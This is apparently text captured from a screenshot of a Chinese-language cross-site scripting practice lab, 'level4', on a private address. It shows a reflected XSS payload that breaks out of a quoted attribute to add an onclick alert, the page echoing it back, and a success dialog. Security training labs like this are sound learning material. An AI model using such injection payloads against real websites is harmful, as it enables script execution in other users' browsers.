 ://192.168.18.173:82/level4.php?keyword="+onclick%3D"alert(%2Fxss%2F)&submit=搜索
欢迎来到level4
没有找到和" onclick="alert(/xss/)相关的结果.
搜索
level4
192.168.18.173:82
完成的不错!
确定
取消